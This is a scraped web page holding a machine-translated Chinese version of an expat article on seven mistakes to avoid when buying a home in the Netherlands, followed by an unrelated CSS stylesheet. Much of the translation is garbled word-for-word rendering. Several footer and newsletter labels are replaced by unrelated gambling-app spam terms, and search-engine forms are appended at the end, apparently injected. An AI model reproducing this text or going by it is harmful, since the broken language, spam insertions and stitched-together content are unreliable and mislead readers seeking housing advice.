          <a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.axiondrone.com%2F7-mistakes-to-avoid-when-searching-for-a-home-in-the-netherlands%2F&linkname=7%20Mistakes%20to%20Avoid%20When%20Searching%20for%20a%20Home%20in%20the%20Netherlands" title="" rel="nofollow noopener" target="_blank"></a>
          <a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.axiondrone.com%2F7-mistakes-to-avoid-when-searching-for-a-home-in-the-netherlands%2F&linkname=7%20Mistakes%20to%20Avoid%20When%20Searching%20for%20a%20Home%20in%20the%20Netherlands" title="" rel="nofollow noopener" target="_blank"></a>
          <a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.axiondrone.com%2F7-mistakes-to-avoid-when-searching-for-a-home-in-the-netherlands%2F&linkname=7%20Mistakes%20to%20Avoid%20When%20Searching%20for%20a%20Home%20in%20the%20Netherlands" title="" rel="nofollow noopener" target="_blank"></a>
          <a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a>
         </div>
        </div>
        <p style="text-align: justify;">作为一个外籍人士在荷兰住房市场,要注意潜在的缺陷,可以把你的寻找一个梦想的家变成一场噩梦。<span id="more-18153"></span>帮助你避免这些常见的错误当寻找一个家在荷兰,我们列出了主要失败,新购房者往往使。所以拿一杯咖啡,坐下来,就让我们一探究竟吧!</p>
        <p><img decoding="async" width="600" height="350" class="aligncenter size-full wp-image-18155 imgborder" src="//www.axiondrone.com/wp-content/uploads/2023/07/expat-republic-pitfalls-house-ntherlands-budget.jpg" alt="" srcset="//www.axiondrone.com/wp-content/uploads/2023/07/expat-republic-pitfalls-house-ntherlands-budget.jpg 600w, //www.axiondrone.com/wp-content/uploads/2023/07/expat-republic-pitfalls-house-ntherlands-budget-300x175.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"></p>
        <h2 style="text-align: justify;"><span style="color: #000000;"><strong>在没有实际的预算</strong></span></h2>
        <p style="text-align: justify;">一个最重要的错误新买家寻找一个家在荷兰是不知道他们可以借多少。要确定你的借贷能力开始前你的房子狩猎。咨询财务顾问得到一个清晰的理解你的财务状况,并确保您可以轻松处理每月的按揭贷款。另外,别忘了定期赶上你的财务顾问。利率可能改变了自从你上次会议,和你不想错过有利的抵押贷款条款,可以节省你的钱从长远来看。</p>
        <h2 style="text-align: justify;"><span style="color: #000000;"><strong>忽视你的财产的家庭作业</strong></span></h2>
        <p style="text-align: justify;">是你的人总是忘记做你的家庭作业吗?你需要离开过去的坏习惯在你寻找一个新家。在你得到你想要的本质有多少间卧室或花园有多大,确保你有一个清晰的理解世界的财产。这包括花时间熟悉常见的属性文件,包括购买协议、契约和检验报告。之前签署的虚线,它总是值得寻求法律建议或与专家咨询,确保你完全理解任何购买的条款和条件。</p>
        <p style="text-align: justify;">研究也是很重要的市场价值属性。通过比较在该地区类似的属性,您可以更好地了解什么是一个公平的价格。这项研究将保护你从支付给你利用谈判期间。</p>
        <p><img decoding="async" loading="lazy" width="600" height="350" class="aligncenter size-full wp-image-18156 imgborder" src="//www.axiondrone.com/wp-content/uploads/2023/07/expat-republic-pitalls-house-netherlands-inspection.jpg" alt="" srcset="//www.axiondrone.com/wp-content/uploads/2023/07/expat-republic-pitalls-house-netherlands-inspection.jpg 600w, //www.axiondrone.com/wp-content/uploads/2023/07/expat-republic-pitalls-house-netherlands-inspection-300x175.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"></p>
        <h2 style="text-align: justify;"><span style="color: #000000;"><strong>跳过技术检查</strong></span></h2>
        <p style="text-align: justify;">如果你想避免意想不到的成本和头痛以后,回家检查是必要的。招聘一个合格的检查员是至关重要的,因为他们可以用属性识别潜在的问题,如结构性问题或隐藏的伤害。这些信息可以帮助您做出明智的决定是否继续购买或维修进行谈判。</p>
        <h2 style="text-align: justify;"><span style="color: #000000;"><strong>让你的情绪云你的判断</strong></span></h2>
        <p style="text-align: justify;">我们都在那儿——绝望的爱上了暴露横梁、美丽的壁炉或地方的特点。但我在这里警告你不要太快爱上一个房子。虽然自然兴奋的一个属性,这样可以云你的判断时,重要的是要保持清醒头脑,客观地评价一个家的实用性和功能。花时间评估如果房子现在和将来满足您的需要。</p>
        <p style="text-align: justify;">别忘了考虑其他因素。其中最重要的是位置。忽略的重要性位置时是一个重大的错误<a href="https://www.eventbrite.com/e/145652102359?aff=ExpatRepublic" target="_blank" rel="noopener">买房子</a>。周围环境、设施和交通枢纽可以极大地影响你的生活质量。考虑你的生活方式和长期计划在选择一个位置,以确保它符合你的需求和喜好。</p>
        <p><img decoding="async" loading="lazy" width="600" height="350" class="aligncenter size-full wp-image-18157 imgborder" src="//www.axiondrone.com/wp-content/uploads/2023/07/expat-republic-pitalls-house-netherlands-costs.jpg" alt="" srcset="//www.axiondrone.com/wp-content/uploads/2023/07/expat-republic-pitalls-house-netherlands-costs.jpg 600w, //www.axiondrone.com/wp-content/uploads/2023/07/expat-republic-pitalls-house-netherlands-costs-300x175.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"></p>
        <h2 style="text-align: justify;"><span style="color: #000000;"><strong>忽略额外的财务成本</strong></span></h2>
        <p style="text-align: justify;">不考虑额外的成本超出了购买价格是另一个常见的错误。预算为房产税、维修、保险、和潜在的装修是至关重要的,确保你能负担得起的住房费用。通过对这些成本会计,你会有更准确的理解你的整体财务承诺。</p>
        <p style="text-align: justify;">此外,俯瞰的转售价值属性会影响你未来的投资。即使你打算长期呆在家里,这是明智的选择一个属性广泛吸引潜在的买家。通过这种方式,您可以维护你的投资和更大的灵活性在未来如果你决定出售。</p>
        <p style="text-align: justify;">如果你需要准备谈判。谈判技巧是必不可少的,以确保最好的价格为你的新家和术语。花时间去学习有效的谈判策略或依靠购买代理的专长提倡代表你。</p>
        <h2 style="text-align: justify;"><span style="color: #000000;"><strong>冲你的决定</strong></span></h2>
        <p style="text-align: justify;">冲的过程是一个错误可能导致草率决策或俯瞰至关重要的细节。花时间彻底地评估每个属性你感兴趣。访问多次,仔细检查,问问题。耐心和全面评估将帮助您做出消息灵通的决定,从长远来看你会满意。</p>
        <p><img decoding="async" loading="lazy" width="600" height="350" class="aligncenter size-full wp-image-15124 imgborder" src="//www.axiondrone.com/wp-content/uploads/2021/09/expat-republic-choosing-right-real-estate-agent.jpg" alt="荷兰房地产税收检查表" srcset="//www.axiondrone.com/wp-content/uploads/2021/09/expat-republic-choosing-right-real-estate-agent.jpg 600w, //www.axiondrone.com/wp-content/uploads/2021/09/expat-republic-choosing-right-real-estate-agent-300x175.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"></p>
        <h2 style="text-align: justify;"><span style="color: #000000;"><strong>单干,没有代理的帮助</strong></span></h2>
        <p style="text-align: justify;">不使用购买代理或专家是一个错误,许多新的购房者。代理或购买房地产专家们深入了解当地的市场,可以指导您完成这一过程,提供有价值的见解。他们的专业知识可以帮助你找到正确的属性,有利的条款进行谈判,并导航任何可能出现的复杂性。</p>
        <p style="text-align: justify;">幸运的你,你可以寻找一个代理从你的列表。<a href="https://expathousingnetwork.nl/?utm_source=eventbrite&utm_medium=referral&utm_campaign=byoh-nl&utm_term=visit-our-website&utm_content=text-link" target="_blank" rel="noopener">海外房产网</a>(简称EHN)为外籍人士提供完美的住房代理搜索在荷兰。国际组织的团队,他们了解第一手的导航荷兰住房市场,规章制度。他们提供不同的包装根据你的预算和需要多少支持,一个优秀的成功记录。自2015年以来,他们致力于改善外籍人士住房体验在荷兰国脚可以从一开始就很舒服。他们经常跑<a href="https://www.eventbrite.com/e/145652102359?aff=ExpatRepublic" target="_blank" rel="noopener">购买自己的房子在荷兰在线研讨会</a>,理想的方式了解荷兰买房的过程</p>
        <p style="text-align: justify;">所以现在你意识到这些重大错误时寻找一个家在荷兰和准备避免它们,你将能更好地在荷兰住房市场信心和做出明智的投资在你的新家。记住,正确的心态,深入研究,和可靠的支持,你将在你的方式在荷兰找到你的梦想家。快乐的房子狩猎!</p>
       </div>
       <!-- If comments are closed. -->
      </article>
     </div>
    </div>
    <aside class="grid_4 right-sidebar">
     <div id="custom_html-26" class="widget_text widget postsidebar1 widget_custom_html">
      <div class="textwidget custom-html-widget">
       <a href="https://partnerpete.com/mservice/affiliate/setcookie?refu=e9dab9b7-ad58-4cd4-8a7d-00fe84110c05&redirectPath=/get-connected" target="_blank" rel="noopener"><img src="https://cdn.arxgroep.nl/uploads/banners/partnerpete_336_280.png"></a>
      </div>
     </div>
     <div id="media_image-3" class="widget postsidebar1 widget_media_image">
      <a href="https://bit.ly/parking-nl" target="_blank" rel="noopener"><img width="300" height="300" src="//www.axiondrone.com/wp-content/uploads/2020/08/600X600px-PBP-V2-comp-300x300.jpg" class="image wp-image-12447  attachment-medium size-medium" alt="PayByPhone小部件" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="//www.axiondrone.com/wp-content/uploads/2020/08/600X600px-PBP-V2-comp-300x300.jpg 300w, //www.axiondrone.com/wp-content/uploads/2020/08/600X600px-PBP-V2-comp-150x150.jpg 150w, //www.axiondrone.com/wp-content/uploads/2020/08/600X600px-PBP-V2-comp.jpg 600w" sizes="(max-width: 300px) 100vw, 300px"></a>
     </div>
     <div id="custom_html-19" class="widget_text widget postsidebar1 widget_custom_html">
      <div class="textwidget custom-html-widget">
       <iframe src="https://www.torfx.com/affiliate/iframe/?afflno=A061741" width="100%" height="520px" scrolling="no" frameborder="0"></iframe>
      </div>
     </div>
     <div id="custom_html-20" class="widget_text widget postsidebar1 widget_custom_html">
      <div class="textwidget custom-html-widget">
       <br>
      </div>
     </div>
     <style>.chimpy_custom_css {}</style>
     <div class="chimpy-reset chimpy_widget_content" style="">
      <div id="chimpy_form-6" class="widget postsidebar1 widget_chimpy_form">
       <form id="chimpy_widget_1" class="chimpy_signup_form sky-form sky-form-red chimpy_custom_css">
        <input type="hidden" name="chimpy_widget_subscribe[form]" value="1">
        <input type="hidden" id="chimpy_form_context" name="chimpy_widget_subscribe[context]" value="小部件">
        <header>
         为我们的时事通讯注册!BOBapp最新bob娱乐体育手机</header>
        <div class="chimpy_status_underlay">
         <fieldset>
          <div class="description">
           不要错过伟大的事件和交易</div>
          <section>
           <label class="input"><input type="text" id="chimpy_widget_field_EMAIL" name="chimpy_widget_subscribe[custom][EMAIL]" placeholder="E-mail"></label>
          </section>
          <section>
           <label class="input"><input type="text" id="chimpy_widget_field_FNAME" name="chimpy_widget_subscribe[custom][FNAME]" placeholder="Name"></label>
          </section>
          <section>
           <label class="input"><input type="text" id="chimpy_widget_field_LNAME" name="chimpy_widget_subscribe[custom][LNAME]" placeholder="Last Name"></label>
          </section>
          <section>
           <label class="select"><select id="chimpy_widget_field_15117" name="chimpy_widget_subscribe[groups][15117]"><option value="" disabled selected>城市</option><option value="城市15117% % % % % %阿姆斯特丹">阿姆斯特丹</option><option value="15117% % % % % %鹿特丹城市">鹿特丹</option><option value="城市15117% % % % % %海牙">海牙</option><option value="城市15117% % % % % %莱顿">莱顿</option><option value="城市15117% % % % % %乌特勒支">乌特勒支</option><option value="城市15117% % % % % %哈勒姆">哈勒姆</option><option value="15117% % % % % %马斯特里赫特城市">马斯特里赫特</option><option value="城市15117% % % % % %埃因霍温">埃因霍温</option><option value="15117% % % % % %奈梅亨的城市">奈梅亨</option><option value="15117% % % % % %格罗宁根的城市">格罗宁根</option><option value="15117% % % % % %其他城市">其他</option><option value="城市15117% % % % % %代尔夫特">代尔夫特</option></select><i></i></label>
          </section>
         </fieldset>
         <div id="chimpy_signup_widget_processing" class="chimpy_signup_processing" style="display: none;"></div>
         <div id="chimpy_signup_widget_error" class="chimpy_signup_error" style="display: none;">
          <div></div>
         </div>
         <div id="chimpy_signup_widget_success" class="chimpy_signup_success" style="display: none;">
          <div></div>
         </div>
        </div>
        <footer>
         <button type="button" id="chimpy_widget_submit" class="button">注册</button>
        </footer>
       </form>
      </div>
     </div>
     <div id="custom_html-2" class="widget_text widget postsidebar1 widget_custom_html">
      <div class="textwidget custom-html-widget">
       <br>
      </div>
     </div>
     <div id="churchope-recent-posts-4" class="widget postsidebar1 widget_recent_posts">
      <h3 class="widget-title">最近的帖子</h3>
      <ul>
       <li><a href="//www.axiondrone.com/conquering-classifieds-for-cars-in-the-netherlands/" title="" class="imgborder"><span class="placeholder"><img src="//www.axiondrone.com/wp-content/uploads/2023/08/expat-republic-classifieds-car-netherlands1-75x50.jpg" class="attachment-recent_posts size-recent_posts wp-post-image" alt="一个女人在一辆车后把钥匙使用汽车分类广告在荷兰购买它" decoding="async" loading="lazy"></span></a>
        <div class="recent_txt">
         <a href="//www.axiondrone.com/conquering-classifieds-for-cars-in-the-netherlands/" title="在荷兰征服汽车分类广告">在荷兰征服汽车分类广告</a>
         <p>08/25/2023</p>
        </div></li>
       <li><a href="//www.axiondrone.com/how-to-say-f-off-in-dutch/" title="" class="imgborder"><span class="placeholder"><img src="//www.axiondrone.com/wp-content/uploads/2023/08/expat-republic-fuck-off-75x50.jpg" class="attachment-recent_posts size-recent_posts wp-post-image" alt="一个男人在车里给中指" decoding="async" loading="lazy" srcset="//www.axiondrone.com/wp-content/uploads/2023/08/expat-republic-fuck-off-75x50.jpg 75w, //www.axiondrone.com/wp-content/uploads/2023/08/expat-republic-fuck-off-150x100.jpg 150w" sizes="(max-width: 75px) 100vw, 75px"></span></a>
        <div class="recent_txt">
         <a href="//www.axiondrone.com/how-to-say-f-off-in-dutch/" title="怎么说F * * *在荷兰吗">怎么说F * * *在荷兰吗</a>
         <p>08/18/2023</p>
        </div></li>
       <li><a href="//www.axiondrone.com/sweet-secrets-unveiled-your-ultimate-guide-to-stroopwafels/" title="" class="imgborder"><span class="placeholder"><img src="//www.axiondrone.com/wp-content/uploads/2023/08/expat-republic-stroopwafel-75x50.jpg" class="attachment-recent_posts size-recent_posts wp-post-image" alt="Daelman的stroopwafel" decoding="async" loading="lazy"></span></a>
        <div class="recent_txt">
         <a href="//www.axiondrone.com/sweet-secrets-unveiled-your-ultimate-guide-to-stroopwafels/" title="甜蜜的秘密公布:你的终极指南Stroopwafels !">甜蜜的秘密公布:你的终极指南Stroopwafels !</a>
         <p>08/14/2023</p>
        </div></li>
       <li><a href="//www.axiondrone.com/guide-dutch-pension-2023/" title="" class="imgborder"><span class="placeholder"><img src="//www.axiondrone.com/wp-content/uploads/2023/07/expat-republic-dutch-pension-2023-75x50.jpg" class="attachment-recent_posts size-recent_posts wp-post-image" alt="一位退休的夫妇在海滩上散步" decoding="async" loading="lazy"></span></a>
        <div class="recent_txt">
         <a href="//www.axiondrone.com/guide-dutch-pension-2023/" title="2023年荷兰养老体系指南">2023年荷兰养老体系指南</a>
         <p>07/31/2023</p>
        </div></li>
      </ul>
     </div>
     <div id="churchope-upcomingevent-4" class="widget postsidebar1 widget_upcoming clearfix">
      <h3 class="widget-title">即将来临的事件</h3>
      <ul>
       <li><p class="meta_date"><strong>30.</strong><a href="//www.axiondrone.com/th_event/life-coaching-as-a-career-online-session-30-aug-2023/"></a><span>8月</span></p><p><a href="//www.axiondrone.com/th_event/life-coaching-as-a-career-online-session-30-aug-2023/" class="entry-title">生活指导作为一个职业——网络会话</a><span>晚7:00</span></p></li>
       <li><p class="meta_date"><strong>05年</strong><a href="//www.axiondrone.com/th_event/the-quest-for-your-ideal-job-in-the-netherlands-webinar/"></a><span>9月</span></p><p><a href="//www.axiondrone.com/th_event/the-quest-for-your-ideal-job-in-the-netherlands-webinar/" class="entry-title">追求你的理想的工作在荷兰——网络研讨会</a><span>晚7:00</span></p></li>
       <li><p class="meta_date"><strong>06</strong><a href="//www.axiondrone.com/th_event/buy-to-let-in-the-netherlands-webinar-6-sept-2023/"></a><span>9月</span></p><p><a href="//www.axiondrone.com/th_event/buy-to-let-in-the-netherlands-webinar-6-sept-2023/" class="entry-title">在荷兰买让网络研讨会</a><span>12点</span></p></li>
       <li><p class="meta_date"><strong>06</strong><a href="//www.axiondrone.com/th_event/open-day-beginners-dutch-courses/"></a><span>9月</span></p><p><a href="//www.axiondrone.com/th_event/open-day-beginners-dutch-courses/" class="entry-title">荷兰开放日和初学者的课程</a><span>18:00</span></p></li>
       <li><p class="meta_date"><strong>07年</strong><a href="//www.axiondrone.com/th_event/how-to-kickstart-your-career-in-tech-7-sept-2023/"></a><span>9月</span></p><p><a href="//www.axiondrone.com/th_event/how-to-kickstart-your-career-in-tech-7-sept-2023/" class="entry-title">如何在科技启动你的职业吗</a><span>18:00</span></p></li>
      </ul>
     </div>
    </aside>
   </div>
  </div>
  <footer>
   <section id="footer_widgets" class="clearfix row">
    <aside class="grid_3">
     <div id="churchope-social-links-2" class="widget widget_social_links">
      <h4 class="widget-title">跟着我们</h4>
      <ul>
       <li><a href="http://twitter.com/expatrepublic" class="twitter_account">推特</a></li>
       <li><a href="http://Facebook.com/expatrepublic" class="facebook_account">脸谱网</a></li>
       <li><a href="http://Plus.google.com/105644659304360097630" class="google_plus_account">Google +</a></li>
       <li><a href="http://linkedin.com/company/expat-republic" class="linked_in_account">LinkedIn</a></li>
       <li><a href="http://instagram.com/expatrepublic" class="instagram_account">Instagram</a></li>
      </ul>
     </div>
    </aside>
    <aside class="grid_3">
     <div id="nav_menu-8" class="widget widget_nav_menu">
      <h4 class="widget-title">注册,</h4>
      <div class="menu-footermenulinks2-container">
       <ul id="menu-footermenulinks2" class="menu">
        <li id="menu-item-5828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5828"><a href="//www.axiondrone.com/mailing-list/">BOBapp最新</a></li>
        <li id="menu-item-10717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10717"><a href="//www.axiondrone.com/job/expat-republic-writer/">为我们写!</a></li>
        <li id="menu-item-5830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5830"><a href="//www.axiondrone.com/contact/">是一个活动组织者</a></li>
       </ul>
      </div>
     </div>
    </aside>
    <aside class="grid_3">
     <div id="nav_menu-7" class="widget widget_nav_menu">
      <h4 class="widget-title">BOB彩票登陆</h4>
      <div class="menu-footermenulinks-container">
       <ul id="menu-footermenulinks" class="menu">
        <li id="menu-item-2632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2632"><a href="//www.axiondrone.com/upcoming-events/">事件</a></li>
        <li id="menu-item-2136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2136"><a href="//www.axiondrone.com/mailing-list/">BOBapp最新</a></li>
        <li id="menu-item-2119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2119"><a href="//www.axiondrone.com/useful-links/">bob体育app下载苹果</a></li>
       </ul>
      </div>
     </div>
    </aside>
    <aside class="grid_3">
     <div id="text-23" class="widget widget_text">
      <h4 class="widget-title">联系我们</h4>
      <div class="textwidget">
       <p>艾凡:<a href="//www.axiondrone.com/cdn-cgi/l/email-protection"><span class="__cf_email__" data-cfemail="5e363b3232311e3b262e3f2a2c3b2e2b3c32373d703d3133">(电子邮件保护)</span></a></p>
       <p>T: + 31 (0) 630357511</p>
      </div>
     </div>
    </aside>
    <div class="grid_12 dotted"></div>
   </section>
   <div class="clearfix row" id="copyright">
    <div class="grid_5">
     <p>bobapp手机客户端</p>
    </div>
   </div>
  </footer>
  <!--googleoff: all-->
  <div id="cookie-law-info-bar" data-nosnippet="true">
   <span>这个网站使用cookie来提高你的经验。我们假设你是好的,但是如果你愿意的话,你可以选择退出。<a role="button" data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">接受</a><a href="//www.axiondrone.com" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="display:inline-block">阅读更多</a></span>
  </div>
  <div id="cookie-law-info-again" style="display:none" data-nosnippet="true">
   <span id="cookie_hdr_showagain">隐私和饼干政策</span>
  </div>
  <div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
   <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
     <button type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewbox="0 0 24 24">
       <path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path>
       <path d="M0 0h24v24h-24z" fill="none"></path>
      </svg><span class="wt-cli-sr-only">关闭</span></button>
     <div class="cli-modal-body">
      <div class="cli-container-fluid cli-tab-container">
       <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
         <div class="cli-privacy-overview">
          <h4>隐私权的概述</h4>
          <div class="cli-privacy-content">
           <div class="cli-privacy-content-text">
            这个网站使用cookie来提高你的经验在你浏览的网站。这些饼干,分为必要的存储在你的浏览器的工作网站的基本功能。我们也使用第三方饼干,帮助我们分析和理解如何使用这个网站。这些cookie将存储在您的浏览器只与你的同意。你也可以选择退出这些饼干。但选择其中一些饼干可能影响你的浏览体验。</div>
          </div>
          <a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>
         </div>
        </div>
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
         <div class="cli-tab-section">
          <div class="cli-tab-header">
           <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">必要的</a>
           <div class="wt-cli-necessary-checkbox">
            <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked>
            <label class="form-check-label" for="wt-cli-checkbox-necessary">必要的</label>
           </div>
           <span class="cli-necessary-caption">总是使</span>
          </div>
          <div class="cli-tab-content">
           <div class="cli-tab-pane cli-fade" data-id="necessary">
            <div class="wt-cli-cookie-description">
             必要的饼干是绝对必要的网站正常运行。这一类只包括饼干,确保网站的基本功能和安全特性。这些饼干不存储任何个人信息。</div>
           </div>
          </div>
         </div>
         <div class="cli-tab-section">
          <div class="cli-tab-header">
           <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">Non-necessary</a>
           <div class="cli-switch">
            <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox" data-id="checkbox-non-necessary" checked>
            <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
           </div>
          </div>
          <div class="cli-tab-content">
           <div class="cli-tab-pane cli-fade" data-id="non-necessary">
            <div class="wt-cli-cookie-description">
             任何饼干可能不是特别必要的网站功能和专门用于收集用户个人数据,通过分析广告,其他嵌入式内容称为non-necessary饼干。运行前必须获得用户同意这些饼干在你的网站上。</div>
           </div>
          </div>
         </div>
        </div>
       </div>
      </div>
     </div>
     <div class="cli-modal-footer">
      <div class="wt-cli-element cli-container-fluid cli-tab-container">
       <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
         <div class="cli-tab-footer wt-cli-privacy-overview-actions">
          <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">保存和接受</a>
         </div>
        </div>
       </div>
      </div>
     </div>
    </div>
   </div>
  </div>
  <div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
  <div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
  <!--googleon: all-->
  <!-- Meta Pixel Event Code -->
  <!-- End Meta Pixel Event Code -->
  <div id="fb-pxl-ajax-code"></div>
 <div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="baidu"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="sougou"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div align="center"><a target="_blank" href="/sitemap.xml">map</a></div></body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.axiondrone.com/wp-content/plugins/chimpy/assets/forms/css/sky-forms-color-schemes.css?ver=2.1.3
body_size: 1213
content:
/**/
/* BLACK */
/**/
.sky-form-black .toggle i:before {
	background-color: #222;	
}

.sky-form-black footer button.button {
	background-color: #222;
}

.sky-form-black .input:hover input,
.sky-form-black .select:hover select,
.sky-form-black .textarea:hover textarea,
.sky-form-black .radio:hover i,
.sky-form-black .checkbox:hover i,
.sky-form-black .toggle:hover i {
	border-color: #909090;
}

.sky-form-black .rating input + label:hover,
.sky-form-black .rating input + label:hover ~ label {
	color: #222;
}

.sky-form-black .input input:focus,
.sky-form-black .select select:focus,
.sky-form-black .textarea textarea:focus,
.sky-form-black .radio input:focus + i,
.sky-form-black .checkbox input:focus + i,
.sky-form-black .toggle input:focus + i {
	border-color: #222;
}

.sky-form-black .radio input + i:after {
	background-color: #222;	
}

.sky-form-black .checkbox input + i:after {
	color: #222;
}

.sky-form-black .radio input:checked + i,
.sky-form-black .checkbox input:checked + i,
.sky-form-black .toggle input:checked + i {
	border-color: #222;	
}

.sky-form-black .rating input:checked ~ label {
	color: #222;	
}

/**/
/* BLUE */
/**/
.sky-form-blue .toggle i:before {
	background-color: #2a70e8;	
}

.sky-form-blue footer button.button {
	background-color: #2a70e8;
}

.sky-form-blue .input:hover input,
.sky-form-blue .select:hover select,
.sky-form-blue .textarea:hover textarea,
.sky-form-blue .radio:hover i,
.sky-form-blue .checkbox:hover i,
.sky-form-blue .toggle:hover i {
	border-color: #94b7f3;
}
.sky-form-blue .rating input + label:hover,
.sky-form-blue .rating input + label:hover ~ label {
	color: #2a70e8;
}

.sky-form-blue .input input:focus,
.sky-form-blue .select select:focus,
.sky-form-blue .textarea textarea:focus,
.sky-form-blue .radio input:focus + i,
.sky-form-blue .checkbox input:focus + i,
.sky-form-blue .toggle input:focus + i {
	border-color: #2a70e8;
}

.sky-form-blue .radio input + i:after {
	background-color: #2a70e8;	
}

.sky-form-blue .checkbox input + i:after {
	color: #2a70e8;
}

.sky-form-blue .radio input:checked + i,
.sky-form-blue .checkbox input:checked + i,
.sky-form-blue .toggle input:checked + i {
	border-color: #2a70e8;	
}

.sky-form-blue .rating input:checked ~ label {
	color: #2a70e8;	
}

/**/
/* GREEN */
/**/
.sky-form-green .toggle i:before {
	background-color: #43bf43;	
}

.sky-form-green footer button.button {
	background-color: #43bf43;
}

.sky-form-green .input:hover input,
.sky-form-green .select:hover select,
.sky-form-green .textarea:hover textarea,
.sky-form-green .radio:hover i,
.sky-form-green .checkbox:hover i,
.sky-form-green .toggle:hover i {
	border-color: #91e393;
}

.sky-form-green .rating input + label:hover,
.sky-form-green .rating input + label:hover ~ label {
	color: #43bf43;
}

.sky-form-green .input input:focus,
.sky-form-green .select select:focus,
.sky-form-green .textarea textarea:focus,
.sky-form-green .radio input:focus + i,
.sky-form-green .checkbox input:focus + i,
.sky-form-green .toggle input:focus + i {
	border-color: #43bf43;
}

.sky-form-green .radio input + i:after {
	background-color: #43bf43;	
}

.sky-form-green .checkbox input + i:after {
	color: #43bf43;
}

.sky-form-green .radio input:checked + i,
.sky-form-green .checkbox input:checked + i,
.sky-form-green .toggle input:checked + i {
	border-color: #43bf43;	
}

.sky-form-green .rating input:checked ~ label {
	color: #43bf43;	
}

/**/
/* ORANGE */
/**/
.sky-form-orange .toggle i:before {
	background-color: #fd7337;	
}

.sky-form-orange footer button.button {
	background-color: #fd7337;
}

.sky-form-orange .input:hover input,
.sky-form-orange .select:hover select,
.sky-form-orange .textarea:hover textarea,
.sky-form-orange .radio:hover i,
.sky-form-orange .checkbox:hover i,
.sky-form-orange .toggle:hover i {
	border-color: #f5b093;
}

.sky-form-orange .rating input + label:hover,
.sky-form-orange .rating input + label:hover ~ label {
	color: #fd7337;
}

.sky-form-orange .input input:focus,
.sky-form-orange .select select:focus,
.sky-form-orange .textarea textarea:focus,
.sky-form-orange .radio input:focus + i,
.sky-form-orange .checkbox input:focus + i,
.sky-form-orange .toggle input:focus + i {
	border-color: #fd7337;
}

.sky-form-orange .radio input + i:after {
	background-color: #fd7337;	
}

.sky-form-orange .checkbox input + i:after {
	color: #fd7337;
}

.sky-form-orange .radio input:checked + i,
.sky-form-orange .checkbox input:checked + i,
.sky-form-orange .toggle input:checked + i {
	border-color: #fd7337;	
}

.sky-form-orange .rating input:checked ~ label {
	color: #fd7337;	
}

/**/
/* PINK */
/**/
.sky-form-pink .toggle i:before {
	background-color: #d2477e;	
}

.sky-form-pink footer button.button {
	background-color: #d2477e;
}

